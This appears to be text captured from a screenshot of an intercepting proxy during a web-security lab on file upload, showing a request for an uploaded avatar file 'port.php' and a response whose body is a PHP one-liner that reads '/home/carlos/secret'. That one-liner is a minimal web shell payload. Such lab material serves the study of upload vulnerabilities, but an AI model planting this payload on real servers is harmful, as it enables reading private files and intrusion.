 Request
Response
Pretty Raw Hex
Pretty Raw Hex Render
1 GET /files/avatars/port.php HTTP/2
2 Host: 0aca00b804749826877c35b300af006
3 Cookie: session=PcMhaZkloqK9FUds6jioM
4 User-Agent: Mozilla/5.0 (Windows NT 1
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aca00b804749826877c
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
1 HTTP/2 200 OK
2 Date: Tue, 17 Oct 2023 16:42:49 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Last-Modified: Tue, 17 Oct 2023 16:41:36 GMT
5 Etag: "36-607ec323d2332"
6 Accept-Ranges: bytes
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 54
9
10 <?php echo file_get_contents('/home/carlos/secret');?>